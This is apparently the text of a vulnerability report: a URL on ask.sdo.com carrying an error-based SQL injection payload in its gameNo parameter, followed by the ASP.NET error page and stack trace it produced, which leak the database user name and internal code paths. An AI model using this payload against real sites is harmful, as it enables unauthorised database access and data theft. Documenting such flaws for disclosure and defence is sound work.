 ask.sdo.com/expert/list?gameNo=x%27%2b(select%20%27x%27%20where%201=user)%2b%27
Server Error in '/' Application.
在将 nvarchar 值 'uw_gameplususer' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'uw_gameplususer' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using
below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'uw_gameplususer' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimp
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +422
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +167
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer d
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 max
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand co
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +306
GamePlus.Ask.DAL.SqlHelper.ExecuteDataset(SqlConnection connection, CommandType commandType, String commandText, SqlParame
GamePlus.Ask.DAL.SqlHelper.ExecuteDataset(String connectionString, CommandType commandType, String commandText, SqlParamet
GamePlus.Ask.DAL.UserInfoDAL.GetExperts(String gameno) in D:\FinalBuilderProject\Gameplus\Source\Ask\AskSolution\GamePlus.
GamePlus.Ask.Common.CacheHelper.GetCachedObject(String key, Int32 cacheTimeOutSeconds, CreateInstanceHandler`1 onCreateIns
GamePlus.Ask.BLL.AskUserInfo.GetExperts(String gameno) in D:\FinalBuilderProject\Gameplus\Source\Ask\AskSolution\GamePlus.
GamePlus.Ask.Web.Controllers.ExpertController.List() in D:\FinalBuilderProject\Gameplus\Source\Ask\AskSolution\GamePlus.As
lambda_method(Closure , ControllerBase , Object[] ) +79